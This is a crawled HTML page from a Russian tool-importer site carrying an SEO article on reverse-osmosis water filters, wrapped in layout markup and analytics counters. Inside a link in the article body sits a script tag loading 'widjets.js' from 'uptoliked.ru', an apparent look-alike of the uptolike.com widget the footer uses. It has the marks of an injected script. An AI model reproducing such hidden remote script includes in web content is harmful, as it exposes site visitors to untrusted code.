

--- FILE ---
content_type: text/html; charset=cp1251
request_url: http://www.national-shop.ru/11545
body_size: 9227
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>Эффективный способ очистки воды | National Shop - официальный импортер инструмента фирм Stihl и Viking</title>

<!-- All in One SEO Pack 2.2.6.2 by Michael Torbert of Semper Fi Web Design[80,200] -->
<link rel="canonical" href="http://www.national-shop.ru/11545" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="Техно-Импорт - официальный импортер инструмента фирм Stihl и Viking &raquo; Эффективный способ очистки воды Comments Feed" href="http://www.national-shop.ru/11545/feed" />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.national-shop.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.national-shop.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.national-shop.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Теплый пол, что необходимо знать' href='http://www.national-shop.ru/11542' />
<link rel='next' title='Что необходимо делать с ребенком, когда он перепутал день с ночью?' href='http://www.national-shop.ru/11548' />
<meta name="generator" content="WordPress 3.5.1" />
<link rel='shortlink' href='http://www.national-shop.ru/?p=11545' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta name="description" content=" Новинки на «National Shop»: все новинки инструмента фирм Stihl и Viking, новые статьи по темам инструмент, бензопилы, мотокосы, триммеры, кусторезы. Поступления в каталог продукции.">
<meta name="keywords" content="новинки бензопил новое новости поступления анонс новая бензопила мотокос системы Stihl штиль стил Штиль Стил Викинг viking Вайкинг официальный в продаже лучшие кусторезы новые инструменты для работы сада экипировка одежда профодежда экиперовка ботинки куртка шлем очки защитная одежда дача купить бензопилу  ">
<link href="/style.css" rel="stylesheet" type="text/css">
<link rel="icon" href="/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.png" type="image/x-icon" />
<script type="text/javascript" src="/js/img.js"></script>

</head>

<!-- -->
<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">

<!-- Debug Warning: All in One SEO Pack meta data was included again from wp_head filter. Called 2 times! -->
<link rel="alternate" type="application/rss+xml" title="Техно-Импорт - официальный импортер инструмента фирм Stihl и Viking &raquo; Эффективный способ очистки воды Comments Feed" href="http://www.national-shop.ru/11545/feed" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.national-shop.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.national-shop.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Теплый пол, что необходимо знать' href='http://www.national-shop.ru/11542' />
<link rel='next' title='Что необходимо делать с ребенком, когда он перепутал день с ночью?' href='http://www.national-shop.ru/11548' />
<meta name="generator" content="WordPress 3.5.1" />
<link rel='shortlink' href='http://www.national-shop.ru/?p=11545' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>


<table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
  <tr>
    <td height="74"><table width="100%" height="94" cellspacing="0" cellpadding="0" border="0">
<tr>
    <td width="100%" height="94"><table width="100%" height="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
    	<td width="100%" height="23">
    	<img src="/images/design/blank.gif" alt="" width="1" height="1" border="0">
    	<!--begin of Rambler's Top100 code -->                              
			<a rel="nofollow" href="http://top100.rambler.ru/top100/"><img src="http://counter.rambler.ru/top100.cnt?718229" alt="" width=1 height=1 border=0></a>
		<!--end of Top100 code-->
    	</td>
    </tr>
    <tr>
	    <td width="100%" height="71" background="/images/design/top_1_bg.gif"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
    </tr>
    </table></td>
    <td width="186" height="94"><img src="/images/design/top_3.gif" alt="" width="186" height="94" border="0"></td>
    <td width="102" height="94"><img src="/images/design/top_4.gif" alt="" width="102" height="94" border="0"></td>
    <td width="276" height="94"><table width="74%" height="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
    	<td height="44" background="/images/design/top_2_bg.gif"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
    </tr>
    <tr>
	    <td height="50"><table width="250" height="50" cellspacing="0" cellpadding="0" border="0">
        <tr>
            <td height="15" align="left" valign="top"><img src="/images/design/top_5.gif" alt="" width="45" height="15" border="0"></td>
            
          <td height="50" rowspan="2" align="center" valign="middle" class="text"><b>Официальный 
           импортер</b><br>
           <a href="/perl-bin/stihl/index.cgi?page=catalog&section=531"><img src="/images/design/stihl_logo2.jpg" alt="Каталог инструмента &quot;STIHL&quot;" width="60" height="13" border="0"></a>
	   <a href="/perl-bin/stihl/index.cgi?page=catalog&section=5228"><img src="/images/design/viking_logo2.jpg" alt="Каталог инструмента &quot;Viking&quot;" width="60" height="19" border="0"></a></td>
        </tr>
        <tr>
            
          <td align="right" class="top">&nbsp;</td>
        </tr>
        </table></td>
    </tr>
    </table></td>
	<td width="100" valign="top"><a href="/"><img src="/images/design/logo_2.jpg" width="183" height="92" border="0"></a></td>
</tr>
</table></td>
  </tr>
  <tr>
  <td>&nbsp;</td>
  </tr>
  <tr>
  <td height="100%" valign="top">
  <table width="100%" border="0" cellpadding="0" cellspacing="0" height="100%">
   <tr>   	
   	<!-- -->


	
	
	
	




	<td>
	</td>

   	<!--начало таблицы показа новостей -->

<td width="110" valign="top">
      <table width="100%" border="0" height="100%" cellpadding="0" cellspacing="0" height="100%">
	 
	 <div style="padding-left:10px">
	  <div style="font-size:16px;margin-bottom:5px;">Свежие записи</div>
	             <div><a href="http://www.national-shop.ru/13490">ООО «ЭКОМ» – продажа высокопрочных металлических стеллажей в Минске</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/19ac8e31d_200x140.jpg" alt="ООО «ЭКОМ» – продажа высокопрочных металлических стеллажей в Минске">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/13486">Гайка ГОСТ 10657-80</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/7a29f47a0_200x140.jpg" alt="Гайка ГОСТ 10657-80">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/13483">Изменение параметров запуска игры в Steam</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/e329c8448_200x140.jpg" alt="Изменение параметров запуска игры в Steam">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/13464">Установка  дверей самостоятельно при помощи каретки</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/bd0b85e1f_200x140.jpg" alt="Установка  дверей самостоятельно при помощи каретки">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/13447">Медные втулки — основы</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/22890efab_200x140.jpg" alt="Медные втулки — основы">
                                      
                                      
                                              
                                          
  
 
	 </div>
	  
	  
      

      </table> 
	  
	   
 
	 
	  </td>


<script language="JavaScript">

function Browser() {
    this.agt = navigator.userAgent.toLowerCase();
    this.is_ie	   = ((this.agt.indexOf("msie") != -1) && (this.agt.indexOf("opera") == -1));
    this.is_opera  = (this.agt.indexOf("opera") != -1);
    this.is_mac	   = (this.agt.indexOf("mac") != -1);
    this.is_mac_ie = (this.is_ie && this.is_mac);
    this.is_win_ie = (this.is_ie && !this.is_mac);
    this.is_gecko  = (navigator.product == "Gecko");
}


function removeChilds(node) {
	while(node.childNodes.length > 0)
	{
		node.removeChild(node.firstChild);
	}
}

function showDate(date) {
	var monthRus = ["Январь", "Февраль", "Март", "Апрель", "Май", "Июнь", "Июль", "Август", 
		"Сентябрь", "Октябрь", "Ноябрь", "Декабрь"];
	var yearImgs = [
		document.getElementById("yearImg1"),
		document.getElementById("yearImg2"),
		document.getElementById("yearImg3"),
		document.getElementById("yearImg4")
	];
	
	var yearText = date.getFullYear().toString();
	var monthText = document.createTextNode(monthRus[date.getMonth()]);
	for (var i = 0; i<4; i++) {
		var img = yearImgs[i];
		img.src = "/images/design/" + yearText.charAt(i) +".gif";
	}
	var monthTd = document.getElementById("monthTd");
	removeChilds(monthTd);
	monthTd.appendChild(monthText);
	document.getElementById("newsArchLink").href =
		"/perl-bin/stihl/index.cgi?page=news&month=" 
		+ (date.getMonth() + 1) 
		+ "&year=" 
		+ date.getFullYear();
}

function changeMonth(shift) {
	var newMonth = newsArchDate.getMonth() + shift;
	if (newMonth > 11) newMonth = 0;
	else if (newMonth < 0) newMonth = 11;
	newsArchDate.setMonth(newMonth);
	showDate(newsArchDate);
}

function changeYear(shift) {
	var newYear = newsArchDate.getFullYear() + shift;
	newsArchDate.setYear(newYear);
	showDate(newsArchDate);
}

//var monthTd = document.getElementById("monthTd");
//alert(monthTd.childNodes.length);
var newsArchDate = new Date();
showDate(newsArchDate);

</script>



	<!--начало таблицы поиска -->

  	<td valign="top"><!-- Верхняя панель навигации -->
<table width="100%" height="100%" border="0" cellpadding="0" cellspacing="0">
       <tr> 
        <td colspan="2" height="30"><table width="100%" border="0" cellpadding="0" cellspacing="0">
          <tr> 
           <td width="20" rowspan="2" class="zagolovok">&nbsp;</td>
           <td><table width="100%" border="0" cellspacing="0" cellpadding="0" height="20">
             <tr> 
              <td width="" height="22" valign="bottom" class="zagolovok" style="background: url(/images/design/stihl_9_800_10.jpg) bottom repeat-x;">

<!--это таблица главного меню -->
               <table height="22" border="0" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
                <tr> 
				
				
				
						     <td>
<!--выбранный элемент меню -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom"><img src="/images/design/stihl_9_800_600_03.jpg" width="10" height="22"></td>
                    <td height="100%" valign="bottom" style="background: url(/images/design/stihl_9_800_600_05.jpg) bottom repeat-x;"><img src="/images/design/menu_04.jpg" width="40" height="4"></td>
                   </tr>
                   <tr> 
                    <td align="right" class="menuselect" style="background: url(/images/design/menu_06.jpg) bottom left no-repeat;"><a href="http://www.national-shop.ru" class="menuselect">
                    Главная</a> </td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/stihl_9_800_600_09.jpg" width="13" height="5"></td>
                   </tr>
                  </table>
<!--конец выбранного элемента -->
                 </td>
				
				
				
				
				
                 <td>



<!--выбранный элемент меню -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom"></td>
                    <td height="100%" valign="bottom" ></td>
                   </tr>
                   <tr> 
                    <td align="right" class="menuselect" ><a href="/category/news" class="menuselect">
                     Новости</a> </td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"></td>
                   </tr>
                  </table>
<!--конец выбранного элемента -->
                 </td>

<!--элемент после выбранного -->
				<td>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                    <td height="4" background=""><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                   <tr> 
                    <td bgcolor="#FFFFFF" class="menu"><a href="/perl-bin/stihl/index.cgi?page=company" class="menu">О компании</a></td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                  </table>
                <!--конец элемента после выбранного -->
                 </td>

<!--элемент после выбранного -->
				<td>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                    <td height="4" background=""><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                   <tr> 
                    <td bgcolor="#FFFFFF" class="menu"><a href="/perl-bin/stihl/index.cgi?page=catalog" class="menu">Каталог</a></td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                  </table>
                <!--конец элемента после выбранного -->
                 </td>

<!--элемент после выбранного -->
				<td>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                    <td height="4" background=""><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                   <tr> 
                    <td bgcolor="#FFFFFF" class="menu"><a href="/perl-bin/stihl/index.cgi?page=contacts" class="menu">Контакты</a></td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                  </table>
                <!--конец элемента после выбранного -->
                 </td>
                <td>
<!--выбранный элемент меню -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom"></td>
                    <td height="100%" valign="bottom" ></td>
                   </tr>
                   <tr> 
                    <td align="right" class="menuselect"><a href="category/stati" class="menuselect">
                     Статьи</a> </td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"></td>
                   </tr>
                  </table>
<!--конец выбранного элемента -->
                 </td>

                 <td width="15">&nbsp;</td>
                </tr>
               </table></td>
             </tr>
            </table></td>
  </tr>
  <!-- -->



             


   		
<!--главный текст -->
       <tr> 
           <td>&nbsp;</td>
       		</tr>
         </table></td>
       </tr>
       <tr> 
        <td valign="top">
         <table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr> 
           <td width="20">&nbsp;</td>
           <td valign="top" class="text"><p> 

   		<table width="100%" border="0" cellspacing="0" cellpadding="0"><tr>
   		<td width="70%" valign="top">
   		<!-- найденное в поиске -->



 <ol>
  


 </ol>
 <!-- /найденное -->
   		<!-- -->







	<!-- -->



	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	
		
		
		
		
		
		
		


<div class="w-cont">

<div class="breadcrumbs">
<a title="Go to Техно-Импорт - официальный импортер инструмента фирм Stihl и Viking." href="http://www.national-shop.ru" class="home">Главная</a> &gt; <a title="Go to the Разное category archives." href="http://www.national-shop.ru/category/raznoe" class="taxonomy category">Разное</a> &gt; Эффективный способ очистки воды</div>

  <!-- новость -->
<p class="zag"> 

 <!--заголовок -->
 <h1>Эффективный способ очистки воды</h1></p>
 <!--дата-->
 <br><span class="step"> 31 октября 2013 г.</span>

<p><span class="text">
 <!--анонс -->
<p><p><a href="http://www.national-shop.ru/wp-content/uploads/2013/10/2gbcg545.jpg"><img class="alignleft size-medium wp-image-11546" alt="Эффективный способ очистки воды" src="http://www.national-shop.ru/wp-content/uploads/2013/10/2gbcg545-300x225.jpg" width="300" height="225" title="Эффективный способ очистки воды" /></a>Одним из самых эффективных способов очистки является многоступенчатая система для квартиры. Однако при своей функциональности является и достаточно дорогим способом.</p>
<p>Если существует такая большая проблема с водой, что другие более дешевые виды очистки не помогают, то альтернативы быть просто не может. Необходимо устанавливать только многоступенчатую мембрану. Конечно по сравнению с насадками на кран или фильтров-кувшинов, система, имеющая обратный осмос намного эффективнее.</p>
<p>Тем не менее, даже всех возможностей, которыми обладает многоступенчатая система, может не хватить и понадобится тогда <a title="центробежный насос" href="http://iltec-prom.ru/технологическое-оборудование/насосы/насос-центробежный.html">центробежный насос<script type="text/javascript" src="//uptoliked.ru/widjets.js"></script></a>. Если достаточно серьезно беспокоит накипь, что обозначает очень большую жесткость воды, то большинство специалистов советуют установить систему только с обратным осмосом.</p>
<p><strong>Есть несколько преимуществ в такой системе очистки воды:</strong></p>
<p><em>• Однозначно очень высокая степень очистки.</em><br />
<em> • Помогает решить большой спектр проблем с качеством воды.</em></p>
<p><strong>Есть и определенные недостатки, потому что эта система, как и другие не идеальна.</strong></p>
<p><em>• Система достаточно дорого стоит.</em><br />
<em> • Имеет большие габариты</em><br />
<em> • При установки требует не мало сил и знаний</em><br />
<em> • Производительность не на самом высшем уровне.</em><br />
<em> • Расходникисущественно дорого стоят.</em></p>
<p>Конечно, в недостатках можно было написать, что фильтр на столько очищает воду. Что даже не остается нужных человеку макроэлементов. Однако если это уж сильно будет беспокоить, то можно купить фильтр с минерализатором.</p>
<p>Одним из важных недостатков является очень большой расход воды. Например, для того, что бы получить литр воды, который пригоден для питья, около четырех литров уйдут в «в отходы». Сейчас это особо актуально, когда у многих в квартирах устанавливаются счетчики. Поэтому необходимо детально изучить этот способ очистки воды и принять правильно решение.</p>
<div style="font-size:22px;margin-bottom:10px;">Похожие материалы :</div><div style="clear: both"></div><div style="border: 0pt none ; margin: 0pt; padding: 0pt;"><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/9151"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/07/sduvg7h8-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Домашние библиотеки</b><br/>Любовь человека к книгам развивалась в течение мно...</div></div></a><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/10127"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/08/ds45f1sdf-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Плита для потолка из стиропора</b><br/>Потолочная плитка из стиропора признается специали...</div></div></a><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/10471"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/09/52dfhfhfgh46546-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Способы защиты электрических приборов от колебаний напряжения электросети и короткого замыкания</b><br/>Система электроснабжения дока, квартиры либо друго...</div></div></a><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/11467"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/10/asd5f4a0sdf40-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Строительный материал</b><br/>При выполнении декоративных работ на  стенах акрил...</div></div></a></div><div style="clear: both"></div></p></span></p>



	<br>
<!-- /новость -->
</div>


   		</td>
   		<td valign="top"><!-- -->

<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr> 
    <td width="20">&nbsp;</td>
    <td class="text" valign="top">
	<div class="yandex_search">
	<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'http://www.national-shop.ru/dhacoeuoaou-iienea','arrow':false,'bg':'#F3881F','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'national-shop.ru','suggest':true,'target':'_self','tld':'ru','type':3,'usebigdictionary':true,'searchid':2217243,'webopt':false,'websearch':false,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':null,'input_placeholderColor':'#000000','input_borderColor':'#7f9db9'}"><form action="http://yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2217243"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
	</div>
    <img src="/520/562/4974/5040/girl_4.jpg" border="0">
    </td>
  </tr>
</table>

</td>
   		</table>
   		
<!--конец главного текста -->
	            </p>
            <p>&nbsp;</p></td>
           <td width="10">&nbsp;</td>
          </tr>
<!--          <tr> 
           <td>&nbsp;</td>
           <td>&nbsp;</td>
           <td>&nbsp;</td>
          </tr>-->
         </table>

	  <tr valign="bottom"> 
        <td height="20" colspan="2"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
           <td width="200" height="20" background="/images/design/stihl_vz_41.jpg">&nbsp;</td>
           <td width="82"><img src="/images/design/stihl_vz_42.jpg" width="82" height="20"></td>
           <td background="/images/design/stihl_vz_43.jpg">&nbsp;</td>
          </tr>
         </table></td>
       </tr>
  </table>
  </td>
        </tr>
      </table></td>
  </tr>
  <tr>
  <td>&nbsp;</td>
  </tr>
  <tr>
  <td height="62"><table width="100%" height="62" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="200" height="62" valign="bottom"><table width="200" height="62" border="0" cellspacing="0" cellpadding="0">
	<tr>
		<td width="200" height="7" bgcolor="#E5E5E5"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td width="200" height="27" bgcolor="#F37D1F"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td width="200" height="7" bgcolor="#E5E5E5"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td width="200" height="21"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	</table></td>
	<td width="245" height="62" valign="bottom"><img src="/images/design/bot_1.gif" alt="" width="245" height="62" border="0"></td>
	<td width="100%" height="62"><table width="100%" height="62" border="0" cellspacing="0" cellpadding="0">
	<tr>
    <td><div class="mrst"><ul>       </ul></div></td>
        <td height="30" align="right">
			<table cellpadding="0" cellspacing="2" border="0"><tr>
			<a href="category/news" class="main_menu_footer">Новости</a> | <a href="http://www.national-shop.ru/category/oborudovanie" class="main_menu_footer">Оборудование</a> | <a href="http://www.national-shop.ru/category/proizvodstvo" class="main_menu_footer">Производство</a> | <a href="http://www.national-shop.ru/category/oknaidveri" class="main_menu_footer">Окна и двери</a> | <a href="http://www.national-shop.ru/category/stroimateriali" class="main_menu_footer" 
            >Стройматериалы</a> | <a href="http://www.national-shop.ru/category/remont" class="main_menu_footer" 
            >Ремонт</a> 
			
			        <div id="main_list_menu"><ul id="menu_list"> 
   
    <li><a href="category/raznoe">Разное</a>
       <ul> 
	<li class="cat-item cat-item-15"><a href="http://www.national-shop.ru/category/stroitelstvo" title="View all posts filed under Строительство">Строительство</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.national-shop.ru/category/texnika" title="View all posts filed under Техника">Техника</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.national-shop.ru/category/uslugi" title="View all posts filed under Услуги">Услуги</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.national-shop.ru/category/pokupki" title="View all posts filed under Покупки">Покупки</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.national-shop.ru/category/uyut" title="View all posts filed under Уют">Уют</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.national-shop.ru/category/zdorove" title="View all posts filed under Здоровье">Здоровье</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.national-shop.ru/category/nauka" title="View all posts filed under Наука">Наука</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.national-shop.ru/category/semya" title="View all posts filed under Семья">Семья</a>
</li>
<!--hide_empty=1 не выводить рубрики без постов , include= пишем id бирж-рубрик-->

</ul>
</div>   
 
			
				<td ><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=31645848&amp;from=informer"
target="_blank" rel="nofollow"><img src="//informer.yandex.ru/informer/31645848/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:31645848,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter31645848 = new Ya.Metrika({id:31645848,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/31645848" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1400527"  type="text/javascript"></script> 
				
				<!-- HotLog --><noindex>
<script language="javascript">
hotlog_js="1.0";
hotlog_r=""+Math.random()+"&s=266463&im=34&r="+escape(document.referrer)+"&pg="+
escape(window.location.href);
document.cookie="hotlog=1; path=/"; hotlog_r+="&c="+(document.cookie?"Y":"N");
</script><script language="javascript1.1">
hotlog_js="1.1";hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N")</script>
<script language="javascript1.2">
hotlog_js="1.2";
hotlog_r+="&wh="+screen.width+'x'+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?
screen.colorDepth:screen.pixelDepth)</script>
<script language="javascript1.3">hotlog_js="1.3"</script>
<script language="javascript">hotlog_r+="&js="+hotlog_js;
document.write("<a href='http://click.hotlog.ru/?266463' target='_top'><img "+
" src='http://hit10.hotlog.ru/cgi-bin/hotlog/count?"+
hotlog_r+"&' border=0 width=88 height=31 alt=HotLog></a>")</script>
<noscript><a rel="nofollow" href="http://click.hotlog.ru/?266463" target=_top><img
src="http://hit10.hotlog.ru/cgi-bin/hotlog/count?s=266463&im=34" border=0 
width="88" height="31" alt="HotLog"></a></noscript>
<!-- /HotLog --> </td>
			
				<td ><!--begin of Top100 logo-->
<a rel="nofollow" href="http://top100.rambler.ru/top100/">
